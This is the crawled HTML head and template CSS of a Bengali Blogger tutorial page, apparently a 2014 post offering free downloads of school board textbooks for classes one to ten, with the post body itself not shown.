

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html
body_size: 61869
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://shafiqultutorial.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="জ&#2503;ন&#2503; ন&#2495;ন জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন, ব&#2495;শ&#2509;বট&#2494;ক&#2503; চমক&#2503; দ&#2495;ন  - Atom" href="https://shafiqultutorial.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="জ&#2503;ন&#2503; ন&#2495;ন জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন, ব&#2495;শ&#2509;বট&#2494;ক&#2503; চমক&#2503; দ&#2495;ন  - RSS" href="https://shafiqultutorial.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="জ&#2503;ন&#2503; ন&#2495;ন জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন, ব&#2495;শ&#2509;বট&#2494;ক&#2503; চমক&#2503; দ&#2495;ন  - Atom" href="https://www.blogger.com/feeds/4919672672094835908/posts/default" />

<link rel="alternate" type="application/atom+xml" title="জ&#2503;ন&#2503; ন&#2495;ন জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন, ব&#2495;শ&#2509;বট&#2494;ক&#2503; চমক&#2503; দ&#2495;ন  - Atom" href="https://shafiqultutorial.blogspot.com/feeds/3193128656752638471/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg' rel='image_src'/>
<meta content='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' property='og:url'/>
<meta content='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' property='og:title'/>
<meta content='&quot; নিজে জান,অপরকে জানিয়ে দাও &quot;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<title>
প&#2509;রথম-দশম শ&#2509;র&#2503;ণ&#2495;র নত&#2497;ন ব&#2507;র&#2509;ড বই সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2495;ত&#2503; ড&#2494;উনল&#2507;ড কর&#2497;ন!!! - জ&#2503;ন&#2503; ন&#2495;ন জ&#2494;ন&#2495;য়&#2503; দ&#2495;ন, ব&#2495;শ&#2509;বট&#2494;ক&#2503; চমক&#2503; দ&#2495;ন 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' property='og:title'/>
<meta content='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg' property='og:image'/>
<meta content='জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন ' property='og:site_name'/>
<meta content='https://shafiqultutorial.blogspot.com/' name='twitter:domain'/>
<meta content='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg' name='twitter:image'/>
<meta content='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:      Tech News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:60px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
